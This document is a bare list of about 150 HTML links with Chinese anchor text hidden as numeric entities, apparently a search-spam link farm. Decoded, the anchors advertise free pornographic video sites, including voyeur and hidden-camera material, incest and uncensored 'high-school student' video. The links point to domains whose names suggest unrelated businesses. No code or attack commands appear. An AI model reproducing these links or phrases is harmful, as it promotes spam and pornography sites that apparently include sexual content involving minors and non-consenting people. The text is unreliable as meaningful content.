<a href="http://pychair.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nyeji.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://bielitv.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://ssh989.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://tjsihui.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jmwyj.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://liuhetong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://msmg519.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnllmp.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://php668.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://494ee.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://szshtzscl.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ikpipi.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://rmhzs.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xixinghr.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://etxcz.cn" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jidicg.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://jklawer.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xs-pump.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://njzc025.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://schong.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://nql918.com" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://brjzjx.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://sqjudian.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtechs.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://nchkc.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://ysy57.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://ssh989.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sxjs55.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sfdawan.com" target="_blank">&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://s-mark.cn" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0551999.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://yczhonglv.com.cn" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://356635.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://30lawyer.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hhxhps.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1636333.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://zgglvip.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://listrongwire.com" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>|
<a href="http://kszyqz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://drscf.com" target="_blank">www.av&#x6B27;&#x7F8E;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://qdhub.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nkcljj.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://mouzt.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hftashan.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quansongci.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://shundasubian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhum13.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://sylyey.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://398msc.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://belacn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x7801;&#x8F6C;&#x5E16;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kan0535.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnzklg.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://lascarf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://douniupet.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hysmy.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://medi800.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://shubaolang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hdswater.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdssjt.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99hypf.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://wsbshou.com" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://zymjsy.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ztanyue.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://feifantime.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://chinawingo.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dghmbz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://hljnk.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://kejia888.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leyouk.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://changupzone.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chaoren96.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaols.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://023hxg.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://itnxp.com" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7247;</a>|
<a href="http://cyycd.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hhxhps.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://qqoobb.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://huameijg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://6h67.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qichuangxcl.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xllw168.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://rubao9999.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://zhinengde.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reliablest.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://500sh.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://zygxk.com" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://cnseie.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sgmyy.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://tqzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jweilan.com" target="_blank">www.av&#x6B27;&#x7F8E;</a>|
<a href="http://0755gg.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bocome.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://stsbh.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
